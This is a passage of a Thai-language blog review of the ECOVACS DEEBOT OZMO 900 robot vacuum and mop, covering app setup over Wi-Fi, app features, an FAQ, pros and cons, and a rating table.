<li>เมื่อเสร็จสิ้นกระบวนการลงทะเบียนผู้ใช้งานใหม่ และเข้าสู่ระบบมาเป็นที่เรียบร้อยแล้ว ระบบจะพามาหน้าแสดงรายการหุ่นยนต์ดูดฝุ่น ที่อยู่ในการควบคุม ซึ่งถ้าเป็นครั้งแรก หน้าจอจะขึ้นว่า &#8220;<span style="color: #008000;">You don&#8217;t have any ECOVACS robots.</span>&#8221; โดยให้เรากดที่ &#8220;<span style="color: #ff6600;">ปุ่ม Add a Robot</span>&#8221; เพื่อเพิ่มหุ่นยนต์ดูดฝุ่นเข้าไปในระบบเสียก่อน</li>
<li>เลือกหุ่นยนต์ดูดฝุ่น &#8220;<span style="color: #008000;">DEEBOT OZMO 900 Series</span>&#8220;</li>
<li>มาที่หน้าจอตั้งค่าเครือข่าย (Network Setup) แล้วกรอกรหัสผ่าน Wi-Fi ของ SSID ปัจจุบัน ที่เราใช้เชื่อมต่ออินเทอร์เน็ตอยู่ (แต่เราสามารถแตะที่ชื่อ SSID เพื่อเปลี่ยนไปใช้ SSID อื่น ที่มันสามารถค้นหาได้ได้ตามต้องการ) เมื่อถูกต้องแล้วให้กด &#8220;<span style="color: #ff6600;">ปุ่ม Next</span>&#8220;</li>
</ol>
<figure id="attachment_7664" aria-describedby="caption-attachment-7664" style="width: 320px" class="wp-caption alignright"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-app-interface-device-list.png"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7664" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-app-interface-device-list-480x960.png" alt="ECOVACS DEEBOT OZMO 900 App Interface Device List" width="320" height="640" /></a><figcaption id="caption-attachment-7664" class="wp-caption-text">รายการอุปกรณ์ทั้งหมด ที่อยู่ในการควบคุม จะถูกแสดงขึ้นมา หลังการเชื่อมต่อเสร็จสิ้น หรือหลังเข้าแอปพลิเคชัน</figcaption></figure>
<ol start="5">
<li>ระบบจะขึ้นคำแนะนำให้ เปิดฝาปิดด้านบนของตัวเครื่อง และเลื่อนสวิตซ์เปิดปิดเครื่อง ไม่ทางขวาเพื่อเปิดเครื่อง และรอจนกว่าจะได้ยินเสียงต้อนรับ (Startup Sound) (ถ้าใครเปิดเครื่องอยู่แล้วก็ข้ามขั้นตอนนี้ไปได้เลย) แล้วติ๊กเครื่องหมายถูกข้างข้อความ &#8220;<span style="color: #008000;">I&#8217;ve switched on DEEBOT</span>&#8221; แล้วกด &#8220;<span style="color: #ff6600;">ปุ่ม Next</span>&#8220;</li>
<li>ระบบจะขึ้นคำแนะนำให้ &#8220;<span style="color: #ff6600;">ปุ่ม RESET</span>&#8221; ค้างเอาไว้ประมาณ 1-2 วินาที จนกว่าจะได้ยินเสียงตี๊ด (เสียง Beep) เพื่อล้างการตั้งค่าต่างๆ ของระบบ แล้วติ๊กเครื่องหมายถูกข้างข้อความ &#8220;<span style="color: #008000;">I&#8217;ve heard the beep</span>&#8221; แล้วกด &#8220;<span style="color: #ff6600;">ปุ่ม Next</span>&#8221; บนแอปพลิเคชัน เพื่อดำเนินการต่อ</li>
<li>ระบบจะขึ้นคำแนะนำในการเปลี่ยนการเชื่อมต่อจาก SSID ของเรา ไปเป็น SSID ของ ECOVACS DEEBOT OZMO 900 เมื่ออ่านแล้วกด &#8220;<span style="color: #ff6600;">ปุ่ม Go to Settings</span>&#8221; เพื่อออกไปในหน้าตั้งค่า Wi-Fi โดยตรงทันที</li>
<li>ระบบจะพาออกไปที่เมนูตั้งค่า Wi-Fi ให้เลือก SSID ที่เป็นชื่อของตัวเครื่องหุ่นยนต์ดูดฝุ่นเอง โดยชื่อ SSID จะขึ้นต้นประมาณ &#8220;<span style="color: #008000;">ECOVACS_xxxx</span>&#8220;</li>
<li>เราจะได้ยินเสียงพูดมาจากตัวเครื่องหุ่นยนต์ดูดฝุ่นประมาณว่า &#8220;<img decoding="async" class="emoji" draggable="false" src="https://s.w.org/images/core/emoji/11.2.0/svg/1f50a.svg" alt="?" /> <span style="color: #008000;">Connected .. Please go back to ECOVACS app to continue the setup</span>&#8220;</li>
<li>หน้าจอจะแสดงแถบแสดงความคืบหน้า (Progress Bar) พร้อมข้อความว่า &#8220;<span style="color: #008000;">Connecting DEEBOT to your phone</span>&#8221; ด้านบน และ &#8220;<span style="color: #008000;">Do not run the App in the Background</span>&#8221; ที่ด้านล่าง</li>
<li>หลังจากนั้นระบบจะขึ้นคำว่า &#8220;<span style="color: #008000;">Success</span>&#8221; พร้อมบอกรุ่นของหุ่นยนต์ดูดฝุ่นเรา นั่นก็คือ &#8220;<span style="color: #008000;">DEEBOT OZMO 900</span>&#8221;  เพื่อเป็นการยืนยันความถูกต้อง หลังจากนั้นกด &#8220;<span style="color: #ff6600;">ปุ่ม Done</span>&#8220;</li>
<li>ระบบจะพามาที่หน้าจอแสดงรายการหุ่นยนต์ดูดฝุ่น ECOVACS ที่อยู่ในการควบคุม พร้อมแสดงสถานะเครื่องว่า &#8220;<span style="color: #008000;">Online</span>&#8220;</li>
</ol>
<h2 id="ecovacs-home-app-feature-for-ecovacs-deebot-ozmo-900">คุณสมบัติ และความสามารถของตัวแอพพลิเคชั่น ECOVACS HOME</h2>
<figure id="attachment_7662" aria-describedby="caption-attachment-7662" style="width: 320px" class="wp-caption alignright"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-app-interface-main-after-cleaned.png"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7662" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-app-interface-main-after-cleaned-480x960.png" alt="ECOVACS DEEBOT OZMO 900 App Interface Main After Cleaned" width="320" height="640" /></a><figcaption id="caption-attachment-7662" class="wp-caption-text">หน้าจอหลัก (Main Interface) หลังทำความสะอาดครบทั่วทั้งบริเวณ ของชั้น 2</figcaption></figure>
<ol>
<li><span style="color: #003366;">การสั่งงานเครื่อง (Execute Cleaning Command)</span>
<ol>
<li>สั่งให้เครื่องเริ่มทำงานในโหมดอัตโนมัติ (Start AUTO Mode Cleaning)</li>
<li>หยุดทำงานชั่วคราวหรือทำงานต่อ (Pause / Continue Cleaning)</li>
<li>สั่งให้เครื่องกลับแท่นชาร์จ (Return to Charging Dock)</li>
<li>สั่งจบงาน (End Task)</li>
<li>ความสามารถเสริมพิเศษ (Special Features) (<a href="#various-special-cleaning-features">อ่านข้อแตกต่างของทั้ง 3 ความสามารถ เพิ่มเติม</a>)
<ol>
<li>โหมดทำความสะอาดเฉพาะพื้นที่ (Area Clean Mode)</li>
<li>โหมดทำความสะอาดแบบกำหนดจุดเอง (Custom Mode)</li>
<li>การสร้างกำแพงจำลอง (Virtual Boundary หรือ Virtual Wall)</li>
</ol>
</li>
</ol>
</li>
<li><span style="color: #003366;">การดูสถานะของตัวเครื่อง (Robot Status)</span>
<ol>
<li>ดูสถานะปัจจุบันของตัวเครื่อง (Robot Status) ได้ว่ากำลังทำอะไรอยู่ อาทิ
<ol>
<li>กำลังทำงาน (Cleaning)</li>
<li>หยุดชั่วคราว (Paused)</li>
<li>กำลังกลับแท่นชาร์จ (Recharge)</li>
<li>พร้อมใช้งาน (Standby)</li>
</ol>
</li>
<li>ขนาดพื้นที่ที่ทำความสะอาดไปแล้ว (Area Cleaned) (หน่วยเป็นตารางเมตร – m<sup>2</sup>)</li>
<li>ระยะเวลาที่ใช้ในการทำความสะอาด (Duration) (หน่วยเป็นนาที – Min)</li>
<li>ดูแผนที่จำลองของห้องแบบสดๆ (Real-time Cleaning Map) เพื่อดูว่าเครื่องวิ่งทั่วห้องแล้วหรือยัง พร้อมกับเส้นสีขาวลากบอกพื้นที่ ที่เครื่องวิ่งผ่านมาแล้วแบบสดๆ เช่นกัน</li>
<li>ปริมาณคงเหลือของแบตเตอรี่ (Battery Status) (บอกเป็นแถบความจุเฉยๆ)</li>
</ol>
</li>
</ol>
<figure id="attachment_7667" aria-describedby="caption-attachment-7667" style="width: 320px" class="wp-caption alignright"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-app-interface-more-menu.png"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7667" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-app-interface-more-menu-480x960.png" alt="ECOVACS DEEBOT OZMO 900 App Interface More Menu" width="320" height="640" /></a><figcaption id="caption-attachment-7667" class="wp-caption-text">เมนูอื่นๆ (More Menu) ใช้สำหรับดูข้อมูล ตั้งค่า ต่างๆ ให้กับตัวเครื่อง</figcaption></figure>
<ol start="3">
<li><span style="color: #003366;">การตั้งค่าทำความสะอาด (Cleaning Settings)</span>
<ol>
<li>เลือกความแรงของพัดลมดูดฝุ่น หรือพลังการดูดฝุ่น (Vacuum Power) ได้ 2 ระดับคือ
<ol>
<li>พลังดูดระดับปกติ (Standard)</li>
<li>พลังดูดระดับสูงสุด หรือแรงสุด (Max)</li>
</ol>
</li>
<li>สามารถเลือกปริมาณน้ำที่จะปล่อยลงพื้น (Water Flow Level) ได้ทั้งหมด 3 ระดับคือ
<ol>
<li>เปียกน้อย (Low)</li>
<li>เปียกปานกลาง (Medium)</li>
<li>เปียกมาก (High)</li>
</ol>
</li>
<li>สามารถเลือกที่จะเปิดหรือปิด ระบบเพิ่มพลังการดูดฝุ่นอัตโนมัติ (Auto-Boost Suction) เพิ่มให้เครื่องเพิ่มพลังการดูดฝุ่นอัตโนมัติต่อเมื่อ เครื่องวิ่งขึ้นไปบนพรม (เพราะฝุ่นที่อยู่บนพรม จะดูดยากกว่าฝุ่นที่อยู่บนพื้น)</li>
<li>การทำความสะอาดอย่างต่อเนื่อง (Continuous Cleaning) โดยปกติเมื่อแบตเตอรี่ใกล้หมด เครื่องจะกลับมาชาร์จยังแท่นชาร์จเองโดยอัตโนมัติ และถ้าเปิดส่วนนี้เอาไว้ ระบบจะออกไปอัตโนมัติเมื่อแบตเตอรี่เต็มทันที</li>
<li>ฟังก์ชั่นห้ามรบกวน (Do Not Disturb) โดยเครื่องจะหยุดกิจกรรมทุกอย่าง เพื่อให้คุณได้นอนหลับพักผ่อนอย่างเต็มที่ เช่นหยุดการทำความสะอาด ดับไฟแสดงสถานะต่างๆ หยุดระบบรายงานการทำงานด้วยเสียง (เสียงเงียบ) ภายในเวลาที่กำหนด (ค่าตั้งต้นคือระหว่างช่วงเวลา 22:00 ถึง 08:00 น. – สามารถเปลี่ยนช่วงเวลาได้เอง)</li>
<li>สามารถตั้งเวลาทำความสะอาด (Cleaning Schedule) ได้แบบยืดหยุ่น เช่น วันนี้ทำ พรุ่งนี้ไม่ทำ หรือ วันนี้ทำเวลานี้ พรุ่งนี้ทำอีกเวลานึง นอกจากนี้แล้ว มันยังตั้งเวลาทำความสะอาดอัตโนมัติ ต่อวันได้วันละหลายครั้ง (วันละกี่ครั้งก็ได้) พร้อมเลือกโหมดทำความสะอาดได้ระหว่าง โหมดอัตโนมัติ หรือ โหมดทำความสะอาดเฉพาะพื้นที่</li>
<li>ล้างค่าแผนที่จำลอง (Reset Map) ทั้งหมด ที่เก็บไว้ในเครื่อง</li>
</ol>
</li>
<li><span style="color: #003366;">การตั้งค่าทั่วไป (General Settings)</span>
<ol>
<li>ดูประวัติการทำความสะอาดย้อนหลัง (Cleaning Log) ในแต่ละครั้งอย่างละเอียด พร้อมแผนที่ และข้อมูลสรุปทั้งหมด</li>
<li>ดูประวัติการใช้อุปกรณ์สิ้นเปลือง (Accessories Usage) เครื่องนี้จะคอยแจ้งเตือนให้เปลี่ยนอุปกรณ์สิ้นเปลืองตามอายุการใช้งานอย่าง แปรงกวาดข้าง (150 ชั่วโมง) แปรงกวาดหลัก (300 ชั่วโมง) แผ่นกรองอากาศ (120 ชั่วโมง)</li>
<li>ระบบรายงานการทำงานด้วยเสียง (Voice Report) สามารถเลือกได้ว่าจะเปิดหรือจะปิดระบบ พร้อมเปลี่ยนภาษาตามต้องการ โดยขณะทำรีวิว มีเสียงพูดให้เลือกอยู่ทั้งหมด 11 ภาษา (ยังไม่มีภาษาไทย)</li>
<li>สามารถตั้งชื่อหุ่นยนต์ดูดฝุ่น (Name your DEEBOT) ได้ตามต้องการ จะมีประโยชน์มากในกรณีที่เรามีหลายเครื่อง เช่นเครื่องชั้นบน และเครื่องชั้นล่าง</li>
<li>ส่วนของการช่วยเหลือ (Help) จะข้อมูลที่เป็นประโยชน์มากมาย โดยแบ่งออกเป็น 3 ส่วนหลักๆ คือ
<ol>
<li>คำถามที่ถามบ่อย (FAQs)</li>
<li>คู่มือการใช้งาน (Instruction Manual)</li>
<li>วีดีโอสอนการใช้งาน (Video Tutorial)</li>
</ol>
</li>
<li>สามารถดูเวอร์ชั่นของเฟิร์มแวร์ (Firmware Version) เครื่องได้ว่าเป็นเวอร์ชั่นล่าสุดแล้วหรือยัง พร้อมดูหมายเลขซีเรียล (Serial Number) ประจำเครื่อง</li>
<li>สามารถแจ้งบอกตำแหน่งปัจจุบันของตัวเครื่องด้วยเสียง ได้ผ่านแอปพลิเคชัน (Find my DEEBOT)</li>
</ol>
</li>
</ol>
<h2 id="ecovacs-deebot-ozmo-900-faq">คำถามที่คุณต้องอยากรู้ (FAQs) เกี่ยวกับการใช้งาน หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900</h2>
<p>ลองมาดู 5 คำถามที่คุณต้องอยากรู้ ดูบ้าง ว่ามีข้อไหนตรงใจหรือเปล่า และถ้าหากไม่มีข้อไหนตรงใจ ก็สามารถทิ้งคำถามเอาไว้ที่ส่วนของการแสดงความคิดเห็น ด้านล่างของบทความได้เลย</p>
<h3>1. หุ่นยนต์ดูดฝุ่น ECOVACS DEEBOT OZMO 900 มีความแตกต่างกับ ECOVACS DEEBOT OZMO 930 ที่เคยรีวิวมาก่อนหน้านี้อย่างไรบ้าง ?</h3>
<p>คุณสามารถดูตารางเปรียบเทียบของหุ่นยนต์ดูดฝุ่น ECOVACS DEEBOT ตระกูล OZMO ทั้ง 2 รุ่นนี้ได้ที่นี่ <a href="https://www.thanop.com/tag/ecovacs-robot-vacuum-cleaner/">กดตรงนี้เพื่อดูตารางเปรียบเทียบ</a></p>
<h3>2. สภาพของภายในของ กล่องใส่ขยะฝุ่นละออง หลังใช้งานไปได้ 3 วันเป็นอย่างไร ?</h3>
<figure id="attachment_7668" aria-describedby="caption-attachment-7668" style="width: 320px" class="wp-caption alignright"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-dustbin-after-used.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7668" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-dustbin-after-used-640x427.jpg" alt="ECOVACS DEEBOT OZMO 900 Dustbin After Used" width="320" height="213" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-dustbin-after-used-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-dustbin-after-used.jpg 1200w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a><figcaption id="caption-attachment-7668" class="wp-caption-text">สภาพกล่องใส่ขยะฝุ่นละออง หลังการดูดฝุ่นไป 3 วัน</figcaption></figure>
<p>หลังจากที่ใช้งานดูดฝุ่นไปได้ 3 วัน ในพื้นที่ห้องรวมกันทั้งหมด 3 ห้องประมาณ 50 ตารางเมตร (m<sup>2</sup>) พบว่า ปริมาณฝุ่นที่ถูกดูดมามีค่อนข้างมาก เส้นผมที่ยาวๆ รวมไปถึงเศษแมลงเม่า รวมไปถึงเศษฝุ่นละอองขนาดเล็กต่างๆ ก็สามารถถูกดูดเข้ามาได้หมดจด โดยส่วนมากแล้วจะไปกระจุกอยู่ตรง ตาข่ายกรองฝุ่น ซึ่งเป็นแผ่นกรองชั้นแรก</p>
<h3>3. มีระยะเวลาการรับประกัน ยาวนานแค่ไหน?</h3>
<p>หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900 มีการรับประกันในส่วนของอุปกรณ์ภายในตัวเครื่องเป็นระยะเวลา 1 ปี หลังจากหมดช่วงระยะประกันแล้วสามารถ ติดต่อสั่งซื้ออุปกรณ์อะไหล่ชิ้นส่วนต่างๆ ได้ผ่านทางหน้าเว็บไซต์ของผู้จัดจำหน่ายได้เลย</p>
<p>โดยลูกค้าที่สั่งซื้อไปใช้งานแล้ว ถ้าหากเครื่องมีปัญหา ก็สามารถติดต่อแผนกบริการหลังการขาย (After Service Support Team) ได้โดยตรงเลย ที่รายละเอียดการติดต่อ ที่ข้อ 7 ด้านล่างนี้ได้เลย</p>
<h3>4. ติดต่อสั่งซื้อ หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900 ได้ที่ไหน ?</h3>
<p>คุณสามารถติดต่อสอบถาม รายละเอียดการสั่ง ซื้อหุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900 นี้ได้ผ่านทาง Inbox ของทางเฟสบุ๊คเพจ ECOVACS ROBOTICS ตามกรอบด้านล่าง</p>
<p style="text-align: center;"><iframe id="facbook_like_box_1" src="//www.facebook.com/v11.0/plugins/page.php?adapt_container_width=true&#038;container_width=500&#038;width=500&#038;height=200&#038;hide_cover=false&#038;href=https%3A%2F%2Fwww.facebook.com%2Fecovacs.th&#038;locale=en_US&#038;sdk=joey&#038;show_facepile=true&#038;tabs=false&#038;show_posts=false&#038;small_header=true" scrolling="no" allowTransparency="true" style="border:1px solid #FFFFFF; overflow:hidden;visibility:hidden; max-width:500px; width:500px; height:200px;"></iframe><script>
		if(typeof(jQuery)=="undefined")
			jQuery=window.parent.jQuery;
		if(typeof(like_box_animated_element)=="undefined")
			like_box_animated_element=window.parent.like_box_animated_element;
		if(typeof(like_box_set_width_cur_element)=="undefined")
			like_box_set_width_cur_element=window.parent.like_box_animated_element;		
		jQuery(document).ready(function(){
			document.getElementById("facbook_like_box_1").style.visibility="visible"
			like_box_set_width_cur_element("facbook_like_box_1",500)
			});</script></p>
<h2 id="ecovacs-deebot-ozmo-900-conclusion">บทสรุปหลังการใช้งาน ข้อดี ข้อเสีย หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900</h2>
<figure id="attachment_7645" aria-describedby="caption-attachment-7645" style="width: 320px" class="wp-caption alignright"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-working-on-pvc-floor-tile.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7645" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-working-on-pvc-floor-tile-640x427.jpg" alt="ECOVACS DEEBOT OZMO 900 Working on PVC Floor Tile" width="320" height="213" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-working-on-pvc-floor-tile-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-working-on-pvc-floor-tile.jpg 1200w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a><figcaption id="caption-attachment-7645" class="wp-caption-text">ขณะเครื่องกำลังทำงานอยู่บนกระเบื้องยาง (PVC Floor Tile)</figcaption></figure>
<p><span style="color: #008000;"><strong>ข้อดีทั่วไป 🙂</strong></span></p>
<ul>
<li>สามารถวิ่งเข้าออกห้องต่างๆ ได้อย่างคล่องแคล่วว่องไว และกลับแท่นชาร์จได้อย่างแม่นยำ</li>
<li>เครื่องวิ่งทำความสะอาดค่อนข้างเร็ว ไม่เฉื่อย แต่วิ่งครบทุกตารางนิ้ว</li>
<li>การวิ่งผ่านพื้นที่ต่างระดับอย่างเช่นธรณีประตู หรือแม้แต่ระหว่างพรมกับพื้นกระเบื้อง สามารถทำได้ดี ไม่ติดขัด (แต่ความสูงไม่ควรเกิน 1.6 เซนติเมตร)</li>
<li>การนำถังน้ำออกจากเครื่อง สามารถบีบสลักล็อคแล้วดึงออกมาได้เลย โดยไม่ต้องยก หรือคว่ำตัวเครื่องให้เมื่อย</li>
<li>อุปกรณ์เสริม และอะไหล่สำรอง ให้มาเยอะดี อุปกรณ์สิ้นเปลืองอย่างแผ่นกรองอากาศ ผ้าม็อบถูพื้นไมโครไฟเบอร์ หรือแม้แต่ แปรงกวาดข้าง จะให้มาสำรองด้วยเช่นกัน</li>
<li>อุปกรณ์ป้องกันตัวเครื่อง ให้มาเยอะมากๆ เพื่อป้องกันตัวเครื่องเกิดความเสียหาย ขณะขนส่ง หรือขนย้ายเครื่อง</li>
<li>มีระบบรายงานการทำงานด้วยเสียงเสียง แบบเสียงดังฟังชัด มีภาษาอังกฤษ และภาษาอื่นๆ ให้เลือก (แต่ไม่มีภาษาไทย)</li>
</ul>
<p><span style="color: #008000;"><strong>ข้อดีในส่วนของแอปพลิเคชัน 🙂</strong></span></p>
<ul>
<li>สามารถแสดงแผนที่จำลองของห้องแบบสดๆ บนแอปพลิเคชัน ขณะกำลังทำความสะอาด จะเห็นเลยว่าห้องต่างๆ เรามีหน้าตาเป็นอย่างไร</li>
<li>มีโหมดการทำความสะอาดเสริมให้เลือกมากมาย ไม่ว่าจะเป็น การสร้างกำแพงจำลอง โหมดการทำความสะอาดเฉพาะพื้นที่ และกำหนดจุดเอง</li>
<li>การตอบสนองของแอปพลิเคชัน ที่ส่งคำสั่ง หรือข้อมูลไปยังตัวเครื่องค่อนข้างรวดเร็วมาก กดปุ๊บก็ตอบสนองทันที</li>
<li>สามารถอัพเดทซอฟต์แวร์ (เฟิร์มแวร์) จากผู้พัฒนาที่อาจจะออกเวอร์ชั่นใหม่ๆ เพื่อปรับปรุงให้การทำงานของเครื่องได้ดีขึ้น บนตัวเครื่องได้ผ่านแอปพลิเคชันเลย</li>
<li>ความสามารถห้ามรบกวน ถือว่าดีงาม เพราะมันจะปิดไฟที่ตัวเครื่อง ปิดเสียง ไม่ให้รบกวนการนอนหลับพักผ่อน</li>
<li>ต่อให้ไฟฟ้าดับ อินเทอร์เน็ตหลุด หรือแบตเตอรี่หมด แผนที่จำลองของห้องของคุณจะไม่หายไปไหนแน่นอน เพราะมันถูกเก็บในหน่วยความจำถาวร ที่อยู่ในตัวเครื่อง</li>
<li>การใช้งานแอปพลิเคชันโดยรวมถือว่าไม่ได้ซับซ้อน เมนูดูไม่งง</li>
</ul>
<p><span style="color: #ff0000;"><strong>ข้อเสีย 🙁</strong></span></p>
<ul>
<li>ไม่สามารถปรับระดับความแรงของพัดลมดูดฝุ่นได้เอง (มีความแรงของพัดลมระดับเดียวเท่านั้น)</li>
<li>ตัวเครื่องรองรับขนาดพื้นที่ได้ 150 ตารางเมตร (ซึ่งก็ถือว่ามากพอสมควรแล้ว) แต่ถ้าคุณมีพื้นที่มากกว่านั้น อาจจะมีปัญหาในเรื่องของการจดจำแผนที่จำลองของห้องได้</li>
</ul>
    </div>


    <footer>
                <table class="td-review"><tr class="td-review-header"><td colspan="2"><span class="block-title">ทบทวนภาพรวม</span></td></tr><tr class="td-review-row-bars"><td colspan="2"><div class="td-review-details"><div class="td-review-desc">ความสะอาดการดูดฝุ่น</div><div class="td-review-percent">10</div></div><div class="td-rating-bar-wrap"><div style="width:100%"></div></div></td></tr><tr class="td-review-row-bars"><td colspan="2"><div class="td-review-details"><div class="td-review-desc">ความสะอาดการถูพื้น</div><div class="td-review-percent">9</div></div><div class="td-rating-bar-wrap"><div style="width:90%"></div></div></td></tr><tr class="td-review-row-bars"><td colspan="2"><div class="td-review-details"><div class="td-review-desc">การดูดทั่วทั้งบริเวณในห้อง</div><div class="td-review-percent">10</div></div><div class="td-rating-bar-wrap"><div style="width:100%"></div></div></td></tr><tr class="td-review-row-bars"><td colspan="2"><div class="td-review-details"><div class="td-review-desc">การเอาตัวรอดจากอุปสรรค กลับแท่นชาร์จเอง</div><div class="td-review-percent">8</div></div><div class="td-rating-bar-wrap"><div style="width:80%"></div></div></td></tr><tr class="td-review-row-bars"><td colspan="2"><div class="td-review-details"><div class="td-review-desc">การดูแลรักษา ทำความสะอาด</div><div class="td-review-percent">8</div></div><div class="td-rating-bar-wrap"><div style="width:80%"></div></div></td></tr><tr class="td-review-row-bars"><td colspan="2"><div class="td-review-details"><div class="td-review-desc">ความหลากหลายของอุปกรณ์เสริม</div><div class="td-review-percent">9</div></div><div class="td-rating-bar-wrap"><div style="width:90%"></div></div></td></tr><tr class="td-review-row-bars"><td colspan="2"><div class="td-review-details"><div class="td-review-desc">ความสะดวก และ ง่ายต่อการใช้งาน</div><div class="td-review-percent">9</div></div><div class="td-rating-bar-wrap"><div style="width:90%"></div></div></td></tr><tr class="td-review-row-bars"><td colspan="2"><div class="td-review-details"><div class="td-review-desc">ความสามารถของแอพพลิเคชั่น</div><div class="td-review-percent">9</div></div><div class="td-rating-bar-wrap"><div style="width:90%"></div></div></td></tr><tr class="td-review-row-bars"><td colspan="2"><div class="td-review-details"><div class="td-review-desc">ความสะดวก และ ง่ายของการใช้แอพพลิเคชั่น</div><div class="td-review-percent">9</div></div><div class="td-rating-bar-wrap"><div style="width:90%"></div></div></td></tr><tr class="td-review-row-bars"><td colspan="2"><div class="td-review-details"><div class="td-review-desc">ความคุ้มค่าเทียบกับราคา</div><div class="td-review-percent">10</div></div><div class="td-rating-bar-wrap"><div style="width:100%"></div></div></td></tr><tr class="td-review-row-bars"><td colspan="2"><div class="td-review-details"><div class="td-review-desc">ความพึงพอใจโดยรวม</div><div class="td-review-percent">10</div></div><div class="td-rating-bar-wrap"><div style="width:100%"></div></div></td></tr><tr class="td-review-footer rate_point"><td class="td-review-summary"><span class="block-title">สรุป</span><div class="td-review-summary-content">หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900 หุ่นยนต์ดูดฝุ่นสีขาว สะดุดตา มาพร้อมกับฟังก์ชั่นที่หลากหลาย ตามสไตล์ของหุ่นยนต์ดูดฝุ่น ECOVACS โดยหุ่นยนต์ดูดฝุ่นตัวนี้มีจุดเด่นในเรื่องของระบบถูพื้นอัจฉริยะ OZMO ที่สามารถควบคุมการปล่อยน้ำลงพื้นได้หลายระดับ ผ่านแอปพลิเคชันบนมือถือ พร้อมกับไม่ปล่อยน้ำลงพื้นในขณะที่เครื่องจอดอยู่กับที่ นั่นหมายความว่า เราไม่ต้องมาคอยพะวงกับการถอดถังน้ำเข้าออกตัวเครื่อง เมื่อไม่ต้องการถูพื้น ให้เสียเวลา
<br /><br />
นอกจากนี้แล้วยังมีความสามารถของ โหมดทำความสะอาดเสริมพิเศษ ที่ให้ติดไม้ติดมือมามากมาย ไม่ว่าจะเป็น การสร้างกำแพงจำลอง การทำความสะอาดเฉพาะพื้นที่ และ ทำความสะอาดแบบกำหนดจุดเอง โดยไม่ต้องมาลำบากเดินไปปิดประตู หรือเดินยกเอาเครื่องไปตั้งยังจุดที่ต้องการให้ดูด หรือยกออกจากจุดไม่ต้องการให้ดูด เป็นต้น แถมยังมีความสามารถของการตั้งเวลาทำความสะอาดอัตโนมัติแบบยืดหยุ่น พร้อมดูประวัติการทำความสะอาดได้อย่างละเอียดยิบ พร้อมดูแผนที่จำลอง ได้อีกด้วยเช่นกัน
<br /><br />
การใช้งานจัดว่าง่าย ถ้าใช้งานผ่านแอปพลิเคชันไม่เป็น หรือไม่ต้องการความซับซ้อนอะไรมากมาย ก็เสียบปลั๊กแท่นชาร์จ นำเครื่องมาวางที่แท่นชาร์จ แล้วก็กดที่ "ปุ่มเปิดปิดเครื่อง ในโหมดอัตโนมัติ (AUTO Mode Button)" ที่อยู่บนตัวเครื่องได้เลยทันที 
<br /><br />
ด้านอะไหล่ และอุปกรณ์เสริม ก็ให้มาครบครันเช่นกัน เช่นระบบหัวดูด 2 รูปแบบ คือระบบหัวดูดแปรงกวาดหลัก (Main Brush Suction) และ ระบบหัวดูดแบบโดยตรง (Direct Suction) เพื่อให้เราสามารถเลือกเปลี่ยนใช้ได้ตามสถานการณ์ ความจำเป็นต่างๆ รวมไปถึง แผ่นกรองอากาศ HEPA แปรงกวาดข้าง และผ้าม็อบถูพื้นไมโครไฟเบอร์ ต่างก็ให้มา สำรองอย่างละ 2 ชุดด้วยกัน
<br /><br />
สุดท้ายนี้แม้ว่าความสามารถ และสเปคเครื่องจะมีน้อยกว่า หุ่นยนต์ดูดฝุ่น รุ่นพี่อย่าง <a href="https://www.thanop.com/ecovacs-deebot-ozmo-930-review/" target="_blank">DEEBOT OZMO 930</a> แต่ราคาก็ถูกกว่าด้วยเช่นกัน ลองนำไปพิจารณาเป็นอีกหนึ่งตัวเลือกดูนะครับ ...</div></td><td class="td-review-score"><div class="td-review-overall"><div class="td-review-final-score">9.2</div><div class="td-review-final-star"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></div><span>คะแนนโดยรวม</span></div></td></tr></table>
        <div class="td-post-source-tags">
